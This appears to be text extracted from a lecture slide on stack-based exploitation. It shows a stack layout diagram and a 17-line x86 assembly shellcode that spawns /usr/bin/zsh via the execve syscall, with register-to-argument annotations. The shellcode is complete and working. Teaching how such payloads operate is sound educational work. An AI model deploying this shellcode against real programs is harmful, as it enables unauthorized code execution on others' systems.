 VA
Higher
address
Caller Stuff
(main)
Return address
%ebp
“Shellcode”
‘\0’
“/usr/bin/zsh”
%esi
NULL
%esi
%esp
1 xor eax,eax // %eax = 0;
2 sub esp,0x1
3 mov BYTE PTR [esp],al // Add the trailing ‘\0’
4 push 0x68737a2f // “/zsh”
5 push 0x6e69622f // “/bin”
6 push 0x7273752f // “/usr”
7 mov esi,esp
8 push eax
9 push esi
10 mov al,0xb
11 mov ebx,esi
12 mov ecx,esp
13 xor edx,edx
14 int 0x80
15 mov al,0x1
16 xor ebx,ebx
17 int 0x80
Calling syscall 0xb:
execve(
const char *pathname, // ebx
char *const argv[], // ecx
char *const envp[] // edx
)
execve(
“/usr/bin/zsh”, // ebx
{“/usr/bin/zsh”, NULL}, // ecx
NULL // edx
)